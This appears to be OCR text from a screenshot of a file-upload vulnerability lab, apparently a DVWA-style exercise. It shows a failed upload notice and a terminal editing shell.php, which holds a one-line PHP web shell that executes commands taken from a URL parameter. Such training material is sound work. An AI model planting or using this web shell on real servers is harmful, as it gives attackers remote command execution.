 Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
Your image was not uploaded.
root@16-BBBO-05: ~
File Actions Edit View Help
GNU nano 6.3 shell.php *
<?php echo shell_exec($_GET['cmd'].' 2>&1'); ?>